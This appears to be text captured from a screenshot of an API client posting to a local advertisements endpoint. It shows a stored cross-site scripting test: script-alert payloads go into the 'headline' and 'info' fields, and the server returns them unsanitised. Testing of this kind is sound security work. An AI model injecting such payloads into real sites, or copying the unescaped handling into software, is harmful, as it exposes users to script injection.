 [-] Request
Method POST URL http://127.0.0.1:8000/api/v1/advertisements/ SEND
Headers Remove All
Accept: application/json × Authorization: Bearer I6O8AzhvwP... Content-Type: application/json ×
Body
{
"headline": "<script>alert('solution')</script>",
"info": "<script>alert('solution')</script>",
[-] Response
Response Headers Response Body (Raw) Response Body (Highlight) Response Body (Preview)
{"headline":"<script>alert('solution')</script>","info":"<script>alert('solution')</script>","price":"33.40","user":1}